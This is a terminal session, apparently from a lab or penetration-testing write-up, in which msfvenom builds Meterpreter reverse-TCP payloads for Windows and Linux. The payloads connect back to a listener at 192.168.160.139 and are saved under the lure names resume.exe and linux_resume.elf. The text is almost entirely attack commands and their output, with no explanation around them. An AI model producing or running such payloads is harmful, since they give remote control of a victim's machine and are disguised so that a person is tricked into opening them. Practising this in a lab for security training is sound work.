 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.160.139 LPORT=4444 -f exe -o /tmp/resume.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
Saved as: /tmp/resume.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.160.139 LPORT=3336 -f elf -o /tmp/linux_resume.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: /tmp/linux_resume.elf
┌──(kali㉿kali)-[~]
└─$